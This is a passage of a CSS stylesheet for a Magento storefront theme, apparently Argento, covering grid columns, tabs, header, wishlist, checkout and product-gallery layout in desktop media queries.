    padding-right: 50px;
    vertical-align: top;
  }
  .footer.content .links li {
    background: transparent;
    border: none;
    font-size: 14px;
    margin: 0 0 8px;
    padding: 0;
  }
  .footer.content .links a,
  .footer.content .links strong {
    display: inline;
  }
  .my-credit-cards .card-type img {
    display: block;
  }
  .products-grid.wishlist .product-item-info:hover .product-item-inner {
    display: block;
  }
  .products-grid.wishlist .product-item-tooltip {
    display: inline-block;
  }
  .products-grid.wishlist .product-item-actions {
    margin: 10px 0 0;
  }
  .products-grid.wishlist .product-item-actions > * {
    display: inline-block;
    margin-bottom: 7px;
    margin-top: 7px;
  }
  .products-grid.wishlist .product-item .fieldset {
    display: table;
  }
  .products-grid.wishlist .product-item .fieldset .field.qty,
  .products-grid.wishlist .product-item .fieldset .product-item-actions {
    display: table-cell;
    vertical-align: bottom;
  }
  .products-grid.wishlist .product-item .fieldset .field.qty {
    padding-right: 10px;
  }
  .products-grid.wishlist .product-item .box-tocart .actions-primary {
    margin: 0;
  }
  .products-grid.wishlist .product-item .box-tocart .stock {
    margin: 20px 0 0;
  }
  .products-grid.wishlist .product-item .tocart {
    width: auto;
  }
  .wishlist-index-index .product-item-info {
    width: auto;
  }
  .wishlist-index-index .product-item-inner {
    background: #ffffff;
    border: 1px solid #bbbbbb;
    box-shadow: 3px 4px 4px 0 rgba(0, 0, 0, 0.3);
    border-top: none;
    left: 0;
    margin: 9px 0 0 -1px;
    padding: 0 9px 9px;
    position: absolute;
    right: -1px;
    z-index: 2;
  }
  .wishlist-index-index .product-item-inner .comment-box {
    margin-top: -18px;
  }
  .block.widget .products-grid .product-item {
    width: 33.33333333%;
  }
  .sidebar .block.widget .products-grid .product-item {
    margin-left: 0;
    width: 100%;
  }
  .sidebar .block.widget .products-grid .product-item .actions-secondary {
    display: block;
    padding: 10px 0;
  }
  .page-layout-1column .block.widget .products-grid .product-item {
    margin-left: 2%;
    width: calc((100% - 6%) / 4);
  }
  .page-layout-1column .block.widget .products-grid .product-item:nth-child(3n + 1) {
    margin-left: 2%;
  }
  .page-layout-1column .block.widget .products-grid .product-item:nth-child(4n + 1) {
    margin-left: 0;
  }
  .page-layout-3columns .block.widget .products-grid .product-item {
    width: 50%;
  }
  .sidebar .block.widget .pager .pages-item-next {
    padding: 0;
  }
  .sidebar .block.widget .pager .pages-item-next .action {
    margin: 0;
  }
  .abs-status-desktop,
  .return-status,
  .order-status {
    margin-top: 6px;
  }
  .abs-pager-toolbar .pages,
  .account .toolbar .pages,
  .toolbar-giftregistry-results .pages,
  .toolbar-wishlist-results .pages {
    text-align: center;
  }
  .col-md-1, .col-md-2, .col-md-3, .col-md-4, .col-md-5, .col-md-6, .col-md-7, .col-md-8, .col-md-9, .col-md-10, .col-md-11, .col-md-12 {
    float: left;
  }
  .col-md-12 {
    width: 100%;
  }
  .col-md-11 {
    width: 91.66666667%;
  }
  .col-md-10 {
    width: 83.33333333%;
  }
  .col-md-9 {
    width: 75%;
  }
  .col-md-8 {
    width: 66.66666667%;
  }
  .col-md-7 {
    width: 58.33333333%;
  }
  .col-md-6 {
    width: 50%;
  }
  .col-md-5 {
    width: 41.66666667%;
  }
  .col-md-4 {
    width: 33.33333333%;
  }
  .col-md-3 {
    width: 25%;
  }
  .col-md-2 {
    width: 16.66666667%;
  }
  .col-md-1 {
    width: 8.33333333%;
  }
  .col-md-pull-12 {
    right: 100%;
  }
  .col-md-pull-11 {
    right: 91.66666667%;
  }
  .col-md-pull-10 {
    right: 83.33333333%;
  }
  .col-md-pull-9 {
    right: 75%;
  }
  .col-md-pull-8 {
    right: 66.66666667%;
  }
  .col-md-pull-7 {
    right: 58.33333333%;
  }
  .col-md-pull-6 {
    right: 50%;
  }
  .col-md-pull-5 {
    right: 41.66666667%;
  }
  .col-md-pull-4 {
    right: 33.33333333%;
  }
  .col-md-pull-3 {
    right: 25%;
  }
  .col-md-pull-2 {
    right: 16.66666667%;
  }
  .col-md-pull-1 {
    right: 8.33333333%;
  }
  .col-md-pull-0 {
    right: auto;
  }
  .col-md-push-12 {
    left: 100%;
  }
  .col-md-push-11 {
    left: 91.66666667%;
  }
  .col-md-push-10 {
    left: 83.33333333%;
  }
  .col-md-push-9 {
    left: 75%;
  }
  .col-md-push-8 {
    left: 66.66666667%;
  }
  .col-md-push-7 {
    left: 58.33333333%;
  }
  .col-md-push-6 {
    left: 50%;
  }
  .col-md-push-5 {
    left: 41.66666667%;
  }
  .col-md-push-4 {
    left: 33.33333333%;
  }
  .col-md-push-3 {
    left: 25%;
  }
  .col-md-push-2 {
    left: 16.66666667%;
  }
  .col-md-push-1 {
    left: 8.33333333%;
  }
  .col-md-push-0 {
    left: auto;
  }
  .col-md-offset-12 {
    margin-left: 100%;
  }
  .col-md-offset-11 {
    margin-left: 91.66666667%;
  }
  .col-md-offset-10 {
    margin-left: 83.33333333%;
  }
  .col-md-offset-9 {
    margin-left: 75%;
  }
  .col-md-offset-8 {
    margin-left: 66.66666667%;
  }
  .col-md-offset-7 {
    margin-left: 58.33333333%;
  }
  .col-md-offset-6 {
    margin-left: 50%;
  }
  .col-md-offset-5 {
    margin-left: 41.66666667%;
  }
  .col-md-offset-4 {
    margin-left: 33.33333333%;
  }
  .col-md-offset-3 {
    margin-left: 25%;
  }
  .col-md-offset-2 {
    margin-left: 16.66666667%;
  }
  .col-md-offset-1 {
    margin-left: 8.33333333%;
  }
  .col-md-offset-0 {
    margin-left: 0%;
  }
  .argento-tabs {
    position: relative;
    z-index: 1;
  }
  .argento-tabs:before,
  .argento-tabs:after {
    content: '';
    display: table;
  }
  .argento-tabs:after {
    clear: both;
  }
  .argento-tabs > .item.title,
  .argento-tabs:not(.argento-tabs-initialized) > * > .block-title {
    float: left;
    width: auto;
  }
  .argento-tabs > .item.title > .switch,
  .argento-tabs:not(.argento-tabs-initialized) > * > .block-title strong {
    height: 20px;
    display: block;
    position: relative;
    z-index: 2;
  }
  .argento-tabs > .item.content,
  .argento-tabs:not(.argento-tabs-initialized) > * > .block-content {
    margin-top: 20px;
    box-sizing: border-box;
    float: right;
    margin-left: -100%;
    width: 100%;
  }
  .argento-tabs > .item.content:before,
  .argento-tabs > .item.content:after {
    content: '';
    display: table;
  }
  .argento-tabs > .item.content:after {
    clear: both;
  }
  .argento-tabs > .item.content.active {
    display: block;
  }
  .argento-tabs > .item.title,
  .argento-tabs:not(.argento-tabs-initialized) > * > .block-title {
    margin: 0 10px 0 0;
  }
  .argento-tabs > .item.title > .switch,
  .argento-tabs:not(.argento-tabs-initialized) > * > .block-title strong {
    font-weight: 400;
    line-height: 40px;
    font-size: 1.4rem;
    color: #666666;
    text-decoration: none;
    background: #f6f6f6;
    border: 1px solid #cfe2f1;
    border-bottom: none;
    height: 40px;
    padding: 1px 25px 1px 25px;
  }
  .argento-tabs > .item.title > .switch:visited {
    color: #666666;
    text-decoration: none;
  }
  .argento-tabs > .item.title > .switch:hover {
    color: #666666;
    text-decoration: none;
  }
  .argento-tabs > .item.title > .switch:active {
    color: #d96708;
    text-decoration: none;
  }
  .argento-tabs > .item.title:not(.disabled) > .switch:focus,
  .argento-tabs > .item.title:not(.disabled) > .switch:hover {
    background: #ffffff;
  }
  .argento-tabs > .item.title:not(.disabled) > .switch:active,
  .argento-tabs > .item.title.active > .switch,
  .argento-tabs > .item.title.active > .switch:focus,
  .argento-tabs > .item.title.active > .switch:hover,
  .argento-tabs:not(.argento-tabs-initialized) > *:first-child > .block-title strong {
    background: #ffffff;
    color: #d96708;
    text-decoration: none;
  }
  .argento-tabs > .item.title.active > .switch,
  .argento-tabs > .item.title.active > .switch:focus,
  .argento-tabs > .item.title.active > .switch:hover,
  .argento-tabs:not(.argento-tabs-initialized) > *:first-child > .block-title strong {
    padding-bottom: 2px;
  }
  .argento-tabs > .item.content,
  .argento-tabs:not(.argento-tabs-initialized) > * > .block-content {
    background: #ffffff;
    margin-top: 43px;
    padding: 35px 25px 35px 25px;
    border: 1px solid #cfe2f1;
  }
  .argento-tabs:not(.accordion) > .item.title > .switch,
  .argento-tabs.collapsed > [role=tablist] > .item.title > .switch {
    box-shadow: inset 0 -12px 10px -14px rgba(0, 0, 0, 0.2);
    border-color: #cfe2f1;
    margin-top: 0px;
  }
  .argento-tabs:not(.accordion) > .item.title.active > .switch,
  .argento-tabs.collapsed > [role=tablist] > .item.title.active > .switch,
  .argento-tabs:not(.accordion) > .item.title.active > .switch:focus,
  .argento-tabs.collapsed > [role=tablist] > .item.title.active > .switch:focus,
  .argento-tabs:not(.accordion) > .item.title.active > .switch:hover,
  .argento-tabs.collapsed > [role=tablist] > .item.title.active > .switch:hover {
    box-shadow: none;
    border-color: #cfe2f1;
    z-index: 3;
    padding-top: 1px;
    padding-bottom: 2px;
    margin-top: 0;
  }
  .argento-tabs > .item.title,
  .argento-tabs:not(.argento-tabs-initialized) > * > .block-title {
    cursor: pointer;
  }
  .argento-tabs > .block {
    margin: 0;
  }
  .argento-tabs > .widget {
    clear: none;
  }
  .abs-argento-wide-primary-action .actions-toolbar .primary {
    width: 100%;
  }
  .abs-argento-wide-primary-action .actions-toolbar .primary .action,
  .abs-argento-wide-primary-action .actions-toolbar .primary .button {
    width: 100%;
  }
  .abs-argento-wide-primary-action .actions-toolbar .primary button + button {
    margin-top: 10px;
  }
  .page-wrapper {
    max-width: none;
    margin: 0px auto;
    box-shadow: 0 0 10px rgba(0, 0, 0, 0.2);
  }
  .page-layout-1column .filter .swatch-attribute-options {
    margin: 0;
    padding: 5px 10px;
  }
  .md-flex {
    display: flex;
  }
  .flex-row {
    display: flex;
    flex-flow: row nowrap;
    align-items: center;
    justify-content: space-between;
    width: 100%;
  }
  .flex-col > div + div,
  .flex-col-left > div + div,
  .flex-col-center > div + div,
  .flex-col-right > div + div {
    margin-left: 10px;
  }
  .flex-col.nowrap,
  .flex-col-left.nowrap,
  .flex-col-center.nowrap,
  .flex-col-right.nowrap {
    min-width: 0;
  }
  .flex-col-left {
    margin-right: auto;
  }
  .flex-col-center {
    padding: 0 10px;
    margin: 0 auto;
  }
  .flex-col-right {
    margin-left: auto;
  }
  .flex-grow-1.flex-col-left {
    justify-content: flex-start;
  }
  .flex-grow-1.flex-col-center {
    justify-content: center;
  }
  .flex-grow-1.flex-col-right {
    justify-content: flex-end;
  }
  .flex-grow-1 {
    align-items: center;
    display: flex;
    flex: 1;
  }
  .flex-grow-none {
    flex: none;
  }
  .header.panel > .header.links > li.welcome::before {
    content: ' ';
    display: inline-block;
    min-height: 1em;
  }
  .header.panel > .header.links > li.welcome a {
    color: #7e807e;
    text-decoration: underline;
  }
  .logo {
    margin-right: 10px;
    margin-left: 0;
  }
  .page-header .switcher.customer,
  .page-header .panel.wrapper .switcher.customer {
    display: inline-block;
    white-space: nowrap;
  }
  .page-header .switcher.customer .toggle,
  .page-header .panel.wrapper .switcher.customer .toggle {
    padding-right: 12px;
    cursor: pointer;
  }
  .page-header .switcher.customer .toggle .text,
  .page-header .panel.wrapper .switcher.customer .toggle .text {
    display: none;
  }
  .page-header .switcher.customer .options .action.toggle::after,
  .page-header .panel.wrapper .switcher.customer .options .action.toggle::after {
    content: '\f007';
    color: #757575;
    font-size: 22px;
    margin-left: 6px;
  }
  .page-header .switcher.customer .options .action.toggle a:hover,
  .page-header .panel.wrapper .switcher.customer .options .action.toggle a:hover,
  .page-header .switcher.customer .options .action.toggle a:active,
  .page-header .panel.wrapper .switcher.customer .options .action.toggle a:active {
    text-decoration: none;
  }
  .page-header .switcher.customer .options .action.toggle:hover::after,
  .page-header .panel.wrapper .switcher.customer .options .action.toggle:hover::after {
    color: #333;
  }
  .page-header div.wishlist {
    display: inline-block;
  }
  .page-header div.wishlist a:hover,
  .page-header div.wishlist a:active {
    text-decoration: none;
  }
  .page-header div.wishlist .text {
    display: none;
  }
  .page-header div.wishlist .icon {
    font-style: normal;
    display: inline-block;
    text-decoration: none;
  }
  .page-header div.wishlist .icon:before {
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    font-size: 22px;
    line-height: inherit;
    color: #757575;
    content: '\f004';
    font-family: 'FontAwesome';
    vertical-align: middle;
    display: inline-block;
    font-weight: normal;
    overflow: hidden;
    speak: none;
    text-align: center;
    overflow: visible;
  }
  .page-header div.wishlist .icon:hover:before {
    color: #333333;
  }
  .page-header div.wishlist .icon:active:before {
    color: #333333;
  }
  .header.content {
    padding-left: 10px;
    padding-right: 10px;
  }
  .page-header .switcher {
    order: initial;
  }
  .minicart-wrapper .action.showcart:before,
  .minicart-wrapper .action.showcart.active:before,
  .minicart-wrapper .action.showcart:after,
  .minicart-wrapper .action.showcart.active:after {
    line-height: 30px;
  }
  .block-search {
    z-index: 90;
  }
  .block-search input {
    font-size: inherit;
  }
  .block-search .action.search:before {
    line-height: 30px;
  }
  .block-search .control {
    position: static;
    border-bottom: none;
  }
  .customer-welcome .action.switch {
    color: inherit;
  }
  .customer-welcome .action.switch:hover,
  .customer-welcome .action.switch:focus {
    color: inherit;
  }
  .customer-welcome .action.switch:after {
    font-size: 14px;
    line-height: inherit;
  }
  .page-header .nav-sections {
    flex-grow: 1;
    flex-shrink: 1;
  }
  .page-header.configurable .header.content {
    padding-top: 20px;
    padding-bottom: 20px;
  }
  .page-header.configurable .header.content .nav-sections {
    margin-bottom: 0;
  }
  .page-header.configurable .switcher {
    float: none;
    order: initial;
    margin-right: 0;
  }
  .page-header.configurable .header.links {
    margin: 0;
    padding: 0;
    list-style: none none;
  }
  .page-header.configurable .header.links > li {
    display: inline-block;
    vertical-align: top;
  }
  .page-header.configurable .header.links > li {
    margin: 0 0 0 15px;
  }
  .page-header.configurable .header.links > li > a {
    color: #7e807e;
  }
  .page-header.configurable .header.links > .customer-welcome + .authorization-link {
    display: none;
  }
  .page-header.configurable .logo {
    max-width: none;
    margin: 0 auto;
  }
  .page-header.configurable .header.bottom {
    max-width: 980px;
    margin: 0 auto;
  }
  .page-header.configurable [class*="flex-col-"]:has(.nav-sections) {
    display: flex;
    flex-grow: 1;
  }
  .page-header.configurable .flex-col-left .block-search.block-swissup-ajaxsearch.inline.shown .field.search {
    left: 0;
    right: auto;
  }
  .page-header.configurable .flex-col-left .block-search.block-swissup-ajaxsearch.inline.shown .action.close {
    left: 330px;
  }
  .page-header.configurable .flex-col-left .switcher .options ul.dropdown,
  .page-header.configurable .flex-col-left .minicart-wrapper .block-minicart {
    left: 0;
    right: auto;
  }
  .page-header.configurable .flex-col-left .switcher .options ul.dropdown:before,
  .page-header.configurable .flex-col-left .minicart-wrapper .block-minicart:before {
    left: 10px;
    right: auto;
  }
  .page-header.configurable .flex-col-left .switcher .options ul.dropdown:after,
  .page-header.configurable .flex-col-left .minicart-wrapper .block-minicart:after {
    left: 9px;
    right: auto;
  }
  .page-footer {
    padding-bottom: 0;
  }
  .footer.content .links {
    padding: 0;
  }
  .footer.content .links > li {
    font-size: 14px;
    margin: 0 0 8px;
  }
  .footer.content ul {
    padding-right: 30px;
  }
  .navigation li {
    margin: 0;
  }
  .navigation:has(:focus-visible) .ui-state-active {
    outline: 2px solid;
  }
  .navigation .ui-menu:focus-visible:has(.ui-state-active) {
    outline: none;
  }
  .flex-row .nav-sections {
    width: 100%;
  }
  .navigation .parent > a {
    display: inline-block;
    text-decoration: none;
  }
  .navigation .parent > a:after {
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    font-size: 14px;
    line-height: inherit;
    color: inherit;
    content: '\f105';
    font-family: 'FontAwesome';
    margin: 0 0 0 3px;
    vertical-align: middle;
    display: inline-block;
    font-weight: normal;
    overflow: hidden;
    speak: none;
    text-align: center;
    overflow: visible;
  }
  .navigation .parent > a:after {
    float: right;
    line-height: normal;
  }
  .navigation .parent.level-top > a:after {
    content: '\f107';
  }
  .navigation .parent.level-top > a:after {
    float: none;
    vertical-align: baseline;
  }
  .navigation .parent .ui-menu-icon::after {
    display: none !important;
  }
  .nav-sections.is_stuck {
    z-index: 505;
  }
  .minicart-wrapper .block-minicart {
    width: 300px;
  }
  .page-products.page-layout-1column .products-grid .product-item,
  .page-layout-1column .products-grid .product-item,
  .page-layout-1column .block.widget .products-grid .product-item {
    width: calc(100%/4 - -1px - 0.1px);
  }
  .page-products .products-grid .product-item,
  .products-grid .product-item,
  .block.widget .products-grid .product-item {
    width: calc(100%/3 - -1px - 0.1px);
  }
  .page-products.page-layout-3columns .products-grid .product-item,
  .page-layout-3columns .products-grid .product-item,
  .page-layout-3columns .block.widget .products-grid .product-item {
    width: calc(100%/3 - -1px - 0.1px);
  }
  .page-layout-1column .block.widget .products-grid .product-item:nth-child(n) {
    margin: 0 0 -1px -1px;
  }
  .block.crosssell .products-grid .product-item {
    width: calc(100%/3 - -1px - 0.1px);
  }
  .page-layout-1column .block.upsell .products-grid .product-item,
  .page-layout-1column .block.related .products-grid .product-item {
    width: calc(100%/4 - -1px - 0.1px);
  }
  .block.upsell .products-grid .product-item,
  .block.related .products-grid .product-item {
    width: calc(100%/3 - -1px - 0.1px);
  }
  .page-layout-3columns .block.upsell .products-grid .product-item,
  .page-layout-3columns .block.related .products-grid .product-item {
    width: calc(100%/3 - -1px - 0.1px);
  }
  .modes-mode {
    border-color: #d8d8d8;
  }
  .modes-mode:last-child {
    border-right: 1px solid #d8d8d8;
  }
  .products-grid .product-item-actions {
    display: table;
    width: 100%;
  }
  .products.wrapper.list .product-reviews-summary {
    margin: 0 0 15px;
  }
  .wishlist-index-index .product-item-inner {
    position: static;
    border: none;
    padding: 0;
    background: transparent;
    box-shadow: none;
    display: block;
  }
  .wishlist-index-index .product-item-inner .comment-box {
    margin-top: 0;
  }
  .filter .block-subtitle {
    padding-left: 0;
    padding-right: 0;
  }
  .page-layout-1column.page-with-filter .column.main {
    padding-top: 36px;
  }
  .page-layout-1column .toolbar-products {
    box-sizing: border-box;
  }
  .page-layout-1column .filter.block {
    border: 0;
    margin: 20px 0;
  }
  .page-layout-1column .filter-options-title {
    background-color: #f0f0f0;
    border: 1px solid #cccccc;
    border-radius: 3px;
    padding: 7px 10px;
  }
  .page-layout-1column .filter-options-title:after {
    position: static;
    margin-left: 7px;
  }
  .page-layout-1column .filter-options-content {
    padding: 6px;
    border-radius: 2px;
    box-shadow: 0 3px 17px rgba(0, 0, 0, 0.15);
    border: 0;
  }
  .page-layout-1column .filter-options-item {
    margin-right: 10px;
  }
  .page-layout-1column .filter-options-item.active {
    z-index: 4;
  }
  .page-layout-1column .filter-options-item.active::before {
    border-bottom-color: #ffffff;
    bottom: 0;
  }
  .page-layout-1column.emulate-1column-filters .block.filter {
    margin: 0;
  }
  .page-layout-1column.emulate-1column-filters .filter-content {
    margin: 0;
  }
  .sidebar .product-items .product-item-info {
    padding: 0;
  }
  .sidebar .product-items .product-item-info .product-item-photo {
    position: static;
    max-width: 75px;
    clear: left;
  }
  .sidebar .product-items .product-item-info .product-item-details {
    text-align: left;
  }
  .breadcrumbs ~ .page-main > .messages .message {
    margin-top: 0;
  }
  .block.newsletter .field.newsletter {
    max-width: none;
  }
  .block.newsletter .form.subscribe > .field,
  .block.newsletter .form.subscribe > .actions {
    float: none;
  }
  .jumbotron .stub {
    border-width: 31px 51px 0;
    margin-left: -51px;
  }
  .jumbotron .stub:after {
    border-width: 30px 50px 0;
    top: -31px;
    margin-left: -50px;
  }
  .jumbotron .cover .triangle {
    border-bottom-width: 30px;
  }
  .jumbotron .cover .left {
    border-right: 49px solid transparent;
  }
  .jumbotron .cover .right {
    border-left: 49px solid transparent;
  }
  .stub ~ .container,
  .stub + .h2 {
    padding-top: 15px;
  }
  .cover ~ .container {
    padding-bottom: 25px;
  }
  .argento-float-photo {
    float: right;
    margin: -35px -25px -35px 10px;
    max-width: 45%;
    position: relative;
  }
  .product.data.items.accordion .argento-float-photo {
    margin: -10px -10px 0 10px;
  }
  .product.data.items.expanded .argento-float-photo {
    margin: -2rem -0.5rem 0 10px;
  }
  .is_stuck.box-tocart {
    background: #ffffff !important;
    border-bottom: 1px solid #cfe2f1 !important;
    margin: 0 !important;
    padding: 10px 0 0 !important;
    position: fixed !important;
    bottom: auto !important;
    left: 0 !important;
    right: 0 !important;
    width: 100% !important;
  }
  .is_stuck.box-tocart .box-tocart-inner:before,
  .is_stuck.box-tocart .box-tocart-inner:after {
    content: '';
    display: table;
  }
  .is_stuck.box-tocart .box-tocart-inner:after {
    clear: both;
  }
  .is_stuck.box-tocart .field.qty {
    margin: 0;
  }
  .is_stuck.box-tocart .action.tocart,
  .is_stuck.box-tocart .action.tocart:not(:last-child) {
    margin-bottom: 0;
  }
  .is_stuck .product-info-sticky {
    float: left;
    align-items: center;
    display: flex;
    justify-content: space-between;
    max-height: 52px;
    width: 57%;
  }
  .is_stuck .product-info-sticky .info-inner {
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
  }
  .is_stuck .product-info-sticky .photo {
    display: inline-block;
    vertical-align: middle;
  }
  .is_stuck .product-info-sticky .photo img {
    max-height: 52px;
    vertical-align: top;
  }
  .is_stuck .product-info-sticky .name {
    vertical-align: middle;
  }
  .is_stuck .product-info-sticky .price-box {
    display: none;
    padding: 0;
  }
  .is_stuck .product-info-sticky .price-box .price-container > span {
    margin: 0;
    font-size: 1.8rem;
  }
  .is_stuck .product-info-sticky .price-box .price-container .price {
    font-size: 1.8rem;
    font-weight: bold;
  }
  .is_stuck .box-tocart-inner {
    box-sizing: border-box;
    margin-left: auto;
    margin-right: auto;
    max-width: 980px;
    padding: 0 10px 10px;
    width: auto;
  }
  .is_stuck .fieldset {
    float: right;
    margin: 0;
    width: 40%;
  }
  .is_stuck .fieldset:last-child {
    margin: 0;
  }
  .is_stuck.box-tocart .field.qty,
  .is_stuck.box-tocart .actions > * {
    display: none;
  }
  .is_stuck.box-tocart .actions .tocart {
    display: inline-block;
    white-space: nowrap;
  }
  .checkout-cart-index .cart-summary .block.discount .label {
    display: none;
  }
  .checkout-cart-index .cart-container .cart.main.actions {
    text-align: left;
  }
  .page-layout-checkout:not(.firecheckout) .header.content,
  .page-layout-checkout:not(.firecheckout) .page-main {
    max-width: 1024px;
  }
  .page-layout-checkout .page-header .header.content {
    padding-top: 15px;
    padding-bottom: 15px;
  }
  .page-layout-checkout .logo {
    margin: 0;
  }
  .page-layout-checkout .page-main {
    padding-top: 15px;
  }
  .opc-sidebar {
    margin: 0;
  }
  .opc-block-summary {
    padding: 0;
  }
  .opc-block-shipping-information {
    padding: 0;
  }
  .shipping-policy-block.field-tooltip {
    top: 12px;
  }
  .page-layout-checkout:not(.firecheckout) .opc-wrapper .opc,
  .page-layout-checkout:not(.firecheckout) .opc-sidebar {
    background: #ffffff;
    border: 1px solid #f2f5f7;
    border-radius: 4px;
    box-shadow: 0 2px 6px -5px rgba(0, 0, 0, 0.1);
    padding: 25px 35px;
    box-sizing: border-box;
  }
  .page-layout-checkout .opc-wrapper .step-title,
  .page-layout-checkout .opc-block-summary > .title {
    font-weight: bold;
  }
  .page-layout-checkout .modal-popup .modal-title,
  .page-layout-checkout .modal-popup .modal-footer {
    border-color: #eaeaea;
  }
  .page-layout-checkout .authentication-dropdown {
    top: calc(100% + 3px);
    border-color: #f2f5f7;
    border-radius: 4px;
  }
  .page-layout-checkout .authentication-dropdown .modal-inner-wrap {
    border-radius: 4px;
  }
  .product-info-main .product.data.items #product-review-container,
  .product-info-main .product.data.items .review-add {
    float: none;
    width: 100%;
  }
  .product-info-main .product.data.items #product-review-container .review-item:first-child {
    padding-top: 0;
  }
  .product-info-main .product.data.items #product-review-container .review-item:last-child {
    padding-bottom: 30px;
  }
  .product-info-main .product.data.items #product-review-container .review-toolbar {
    margin: 0;
  }
  .product-info-main .product.data.items #product-review-container .review-toolbar .pages {
    padding: 0;
  }
  .product-info-main .product.data.items .review-fieldset {
    margin-bottom: 20px;
  }
  .captcha-image .captcha-reload {
    margin-left: -10px;
  }
  .cms-elements .page-main .contents ol {
    column-count: 3;
  }
  .image-block.element .info,
  .image-block.element .picture {
    width: 50%;
  }
  .image-block.element .info {
    padding: 3em;
  }
  .image-block.element.right {
    flex-direction: row;
  }
  .image-block.element.left {
    flex-direction: row-reverse;
  }
  .background-divider.element > img {
    display: inline;
  }
  .background-divider.element .content {
    position: absolute;
    left: 50%;
    top: 50%;
    transform: translate(-50%, -50%);
    border-radius: 4px;
  }
  .element.icon-text-small .icons {
    padding: 4em;
  }
  .element.icon-text-small .icons .item {
    width: 49%;
  }
  .element.icon-text-big {
    flex-direction: row;
    justify-content: space-around;
  }
  .element.icon-text-big .item {
    width: 30%;
    margin: 20px 1%;
    padding: 4em 3em 6em;
  }
  .element.icon-text-top .block-title {
    margin-bottom: 15px;
  }
  .element.icon-text-top .block-title [role="heading"] {
    font-weight: 600;
    font-size: false;
  }
  .element.icon-text-top .content {
    flex-direction: row;
    justify-content: space-around;
  }
  .element.icon-text-top .content .item {
    width: 30%;
    margin: 20px 2%;
    padding: 4em 4em 6em;
  }
  .element.product-info .product-item-info {
    flex-direction: row-reverse;
    justify-content: space-evenly;
    align-items: center;
  }
  .element.product-info .product-item-info > div,
  .element.product-info .product-item-info > .product-item-photo {
    max-width: 500px;
  }
  .element.products-grid .block-title [role="heading"]::after,
  .element.products-slider .block-title [role="heading"]::after {
    display: inline-block;
  }
  .element.bio {
    flex-direction: row;
  }
  .element.bio .item {
    width: 30%;
    margin-bottom: 10px;
  }
  .element.pricing .block-title .heading {
    font-size: 4.8rem;
  }
  .element.pricing .block-content {
    flex-direction: row;
    padding: 4em;
  }
  .element.pricing .block-content .price-block {
    width: 32%;
  }
  .element.news .block-title {
    margin-bottom: 2em;
  }
  .element.news .block-title [role="heading"] {
    font-weight: 600;
  }
  .element.news .content .post-list {
    flex-direction: row;
  }
  .element.news .content .post-list li.item {
    flex-direction: row;
    width: 49%;
  }
  .element.news .content .post-list li.item .post-image {
    display: inline-block;
    width: 48%;
  }
  .element.news .content .post-list li.item .post-image img {
    display: block;
  }
  .element.news .content .post-list li.item .post-content {
    width: 52%;
    padding: 15px 15px 15px 40px;
  }
  .element.testimonial-single .testimonials-slider .block-content .swiper-container .swiper-slide {
    max-width: none;
  }
  .element.testimonial-single .testimonials-slider .block-content .swiper-button-prev,
  .element.testimonial-single .testimonials-slider .block-content .swiper-button-next {
    display: none;
  }
  .element.testimonial-single .testimonials-slider .block-content .swiper-button-prev {
    left: -5px;
  }
  .element.testimonial-single .testimonials-slider .block-content .swiper-button-next {
    right: 5px;
    left: auto;
  }
  .element.testimonial-single .testimonials-slider .block-content figure.testimonial {
    display: flex;
    margin: 0;
    border-radius: 4px;
  }
  .element.testimonial-single .testimonials-slider .block-content figure.testimonial .author {
    transform: none;
    top: auto;
    bottom: 80px;
    position: absolute;
    left: 0;
    text-align: left;
  }
  .element.testimonial-single .testimonials-slider .block-content figure.testimonial img {
    border-radius: 4px;
    order: -1;
    z-index: 1;
    width: auto;
    height: auto;
    transform: none;
    position: static;
    max-width: 350px;
  }
  .element.testimonial-single .testimonials-slider .block-content figure.testimonial::before {
    display: none;
  }
  .element.testimonial-single .testimonials-slider .block-content figure.testimonial blockquote {
    text-align: left;
  }
  .element.testimonial-single .testimonials-slider .block-content figure.testimonial blockquote::before {
    display: block;
    position: absolute;
    content: "\201D";
    font-weight: normal;
    top: auto;
    margin-top: -10px;
    z-index: 2;
    left: auto;
  }
  .element.testimonial-single .testimonials-slider .block-content figure.testimonial .testimonial-message {
    position: relative;
  }
  .logo {
    margin-top: -14px;
  }
  .nav-sections {
    background: #ffffff url(../images/nav_container.gif) no-repeat 50% 100%;
  }
  .navigation {
    background: transparent;
  }
  .navigation ul {
    padding: 5px 8px 9px;
  }
  .navigation .level0 {
    border-style: solid;
    border-width: 0 1px;
    border-color: transparent #ffffff transparent rgba(0, 0, 0, 0.15);
  }
  .navigation .level0.first {
    border-left: none;
  }
  .navigation .level0.last {
    border-right: none;
  }
  .navigation.navpro-slideout .level0 {
    border: 0;
  }
  .cms-index-index .argento-tabs > .item.content,
  .cms-index-index .argento-tabs:not(.argento-tabs-initialized) > * > .block-content {
    padding: 10px;
  }
  .cms-index-index .argento-tabs .block.widget .actions-toolbar {
    margin-top: 10px;
    padding-bottom: 5px;
  }
  .data.items.collapsed .data.item.content .block-highlight {
    margin-top: calc(10px - 35px);
    margin-right: calc(10px - 25px);
    margin-bottom: calc(10px - 35px);
    margin-left: calc(10px - 25px);
  }
}
@media all and (max-width: 1023px), print {
  .field-tooltip .field-tooltip-content {
    right: -10px;
    top: 40px;
    left: auto;
  }
}
@media all and (min-width: 1024px), print {
  .breeze-gallery.vertical:not(.opened) {
    flex-direction: row;
    align-items: flex-start;
    justify-content: flex-end;
    --gallery-thumbs-direction: column;
  }
  .breeze-gallery.vertical:not(.opened) .thumbnails {
    flex-wrap: nowrap;
    order: -1;
    max-height: 550px;
    margin: 0 5px 0 0;
    padding-right: 5px;
    padding-bottom: 0;
    overflow-y: overlay;
  }
  .breeze-gallery.vertical:not(.opened) .thumbnails .slick-arrow {
    transform: translateX(calc(-50% - 5px / 2));
    height: 40px;
    width: 80px;
  }
  .breeze-gallery.vertical:not(.opened) .thumbnails .slick-prev {
    top: 0;
    left: 50%;
  }
  .breeze-gallery.vertical:not(.opened) .thumbnails .slick-prev::before {
    transform: rotate(-90deg);
  }
  .breeze-gallery.vertical:not(.opened) .thumbnails .slick-next {
    bottom: 0;
    top: auto;
    left: 50%;
    right: auto;
  }
  .breeze-gallery.vertical:not(.opened) .thumbnails .slick-next::before {
    transform: rotate(90deg);
  }
  .breeze-gallery.opened {
    padding: 30px;
  }
  .products-grid .product-item {
    width: 20%;
  }
  .page-layout-1column .products-grid .product-item {
    width: 16.66666667%;
  }
  .page-layout-3columns .products-grid .product-item {
    width: 25%;
  }
  .page-products .products-grid .product-items {
